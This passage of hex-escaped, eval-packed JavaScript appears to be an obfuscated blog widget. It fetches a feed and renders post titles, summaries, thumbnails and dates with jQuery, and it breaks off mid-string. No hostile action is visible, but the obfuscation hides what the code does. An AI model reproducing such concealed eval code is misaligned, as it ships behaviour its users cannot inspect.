\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x35\x54\x3a\x30\x7d\x2c\x35\x58\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x51\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x75\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x54\x29\x7b\x70\x20\x56\x3d\x31\x54\x28\x61\x5b\x35\x64\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x54\x28\x61\x5b\x34\x4c\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x56\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x4c\x29\x7b\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x5a\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x56\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x49\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x